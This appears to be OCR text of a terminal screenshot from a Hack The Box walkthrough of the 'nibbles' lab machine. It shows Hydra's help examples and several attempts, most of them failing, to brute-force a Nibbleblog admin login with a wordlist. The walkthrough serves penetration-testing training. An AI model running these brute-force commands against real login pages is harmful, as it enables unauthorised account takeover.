 Applications Places Terminal Mon 18:37 1
root@ippSec: ~/Documents/htb/boxes/nibbles
File Edit View Search Terminal Help
Use HYDRA_PROXY_HTTP or HYDRA_PROXY environment variables for a proxy setup.
E.g. % export HYDRA_PROXY=socks5://l:p@127.0.0.1:9150 (or: socks4:// connect://)
% export HYDRA_PROXY=connect_and_socks_proxylist.txt (up to 64 entries)
% export HYDRA_PROXY_HTTP=http://login:pass@proxy:8080
% export HYDRA_PROXY_HTTP=proxylist.txt (up to 64 entries)
Examples:
hydra -l user -P passlist.txt ftp://192.168.0.1
hydra -L userlist.txt -p defaultpw imap://192.168.0.1/PLAIN
hydra -C defaults.txt -6 pop3s://[2001:db8::1]:143/TLS:DIGEST-MD5
hydra -l admin -p password ftp://[192.168.0.0/24]/
hydra -L logins.txt -P pws.txt -M targets.txt ssh
root@ippSec:~/Documents/htb/boxes/nibbles/bf# hydra -h | grep http-post
root@ippSec:~/Documents/htb/boxes/nibbles/bf# hydra -l admin -P http://10.10.10.75 http-post-req "/nibbleblog/admin.php:username=^USER^&password=^PASS^:Incorre
ct username"
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-06-18 18:34:12
[ERROR] Unknown service: /nibbleblog/admin.php:username=^USER^&password=^PASS^:Incorrect username
root@ippSec:~/Documents/htb/boxes/nibbles/bf# hydra -l admin -P http://10.10.10.75 http-post-form "/nibbleblog/admin.php:username=^USER^&password=^PASS^:Incorr
ect username"
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-06-18 18:36:42
[ERROR] Unknown service: /nibbleblog/admin.php:username=^USER^&password=^PASS^:Incorrect username
root@ippSec:~/Documents/htb/boxes/nibbles/bf# hydra -l admin -P 10.10.10.75 http-post-form "/nibbleblog/admin.php:username=^USER^&password=^PASS^:Incorrect use
rname"
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-06-18 18:36:49
[ERROR] Unknown service: /nibbleblog/admin.php:username=^USER^&password=^PASS^:Incorrect username
root@ippSec:~/Documents/htb/boxes/nibbles/bf# hydra -l admin -P 10.10.10.75 http-post-form "/nibbleblog/admin.php:username=^USER^,password=^PASS^:Incorrect use
rname"
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-06-18 18:37:05
[ERROR] Unknown service: /nibbleblog/admin.php:username=^USER^,password=^PASS^:Incorrect username
root@ippSec:~/Documents/htb/boxes/nibbles/bf# hydra -l admin -P rockyou-50.txt 10.10.10.75 http-post-form "/nibbleblog/admin.php:username=^USER^&password=^PASS
^:Incorrect username"
[HTB-0] 0:openvpn- 1:bash* "ippSec" 18:37 18-Jun-18